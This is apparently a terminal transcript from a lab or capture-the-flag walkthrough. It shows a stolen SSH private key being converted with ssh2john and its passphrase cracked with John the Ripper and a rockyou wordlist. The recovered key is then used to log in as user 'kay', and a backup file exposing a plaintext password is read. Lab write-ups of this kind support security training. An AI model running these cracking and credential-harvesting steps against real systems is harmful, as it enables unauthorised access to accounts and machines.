 ┌──(kali㉿kali)-[~/work]
└─$ ssh2john id_rsa > hash
┌──(kali㉿kali)-[~/work]
└─$ john hash --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax          (id_rsa)
1g 0:00:00:00 DONE (2022-12-09 21:16) 33.33g/s 2758Kp/s 2758Kc/s 2758KC/s beeswax..bambino1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/work]
└─$ chmod 400 id_rsa
┌──(kali㉿kali)-[~/work]
└─$ ssh -i id_rsa kay@$ip
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$